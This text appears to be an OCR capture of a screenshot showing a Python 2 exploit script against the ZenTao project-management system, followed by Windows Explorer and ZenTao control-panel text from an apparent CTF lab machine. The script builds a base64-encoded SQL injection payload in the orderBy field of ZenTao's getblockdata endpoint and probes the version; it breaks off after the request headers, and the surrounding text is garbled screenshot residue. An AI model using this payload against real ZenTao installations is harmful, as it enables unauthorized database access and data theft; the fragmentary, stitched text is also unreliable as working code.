 1 import requests
2 import base64
3 import re
4 import sys
5 import os
6 import json
7
8 def get_web_dir(url):
9 if url[-1] == '/':
10 url = url[:-1]
11 else:
12 url = url
13
14 payload = '''{"orderBy":"order limit 1,1'","num":"1,1","type":"openedbyme"}'''
15 base64encode_str = base64.b64encode(payload)
16 web_dir = url + "/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=" + base64encode_str
17 version_url = url + "/zentao/index.php?mode=getconfig"
18 r0 = requests.get(url=version_url)
19 json_str = json.loads(r0.text)
20 print "\n\nCuurent Version= " + json_str['version']
21 print '\n' + web_dir
22
23 headers = {
24 "Referer":"http://127.0.0.1:81/zentao",
25 "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0"
26 }
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>
www
文件 主页 共享 查看
此电脑 > 本地磁盘 (D:) > zentao > xampp > zentao > www
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
System (C:)
本地磁盘 (D:)
网络
名称 修改日期 类型 大小
data 2016/12/6 16:25 文件夹
js 2016/12/6 16:24 文件夹
theme 2016/12/6 16:24 文件夹
.htaccess 2016/12/6 16:24 HTACCESS 文件 1 KB
.ztaccess 2016/12/6 16:24 ZTACCESS 文件 1 KB
favicon.ico 2016/12/6 16:24 图标 10 KB
index.php 2016/12/6 16:24 PHP 文件 3 KB
ioncube.php 2016/12/6 16:24 PHP 文件 145 KB
robots.txt 2016/12/6 16:24 文本文档 1 KB
禅道集成运行环境 1.2.8
服务 工具 语言 帮助 退出
正在运行 访问禅道 停止 禅道官网
控制面板 1.2.8
phpmyadmin版本：Version 4.0.8
php版本：PHP 5.4.19 (cli) (built: Aug 21 2013 01:12:03)
apache版本：Server version: Apache/2.4.4 (Win32)
mysql版本：D:\zentao\xampp\mysql\bin\mysqld.exe  Ver 5.5.32 for
Win32 on x86 (MySQL Community Server (GPL))
当前目录：D:\zentao\xampp\
正在启动......